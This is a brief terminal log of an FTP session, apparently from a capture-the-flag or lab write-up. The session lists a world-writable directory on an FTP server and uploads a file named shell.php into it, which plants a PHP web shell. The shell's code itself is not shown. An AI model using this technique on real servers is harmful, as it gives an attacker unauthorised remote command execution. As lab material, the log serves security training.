 ftp> ls
229 Entering Extended Passive Mode (|||29088|)
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.jpg
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||37603|)
150 Ok to send data.
100% |***************************************************************************************************************|    78      112.84 KiB/s    00:00 ETA
226 Transfer complete.
78 bytes sent in 00:00 (0.19 KiB/s)
ftp>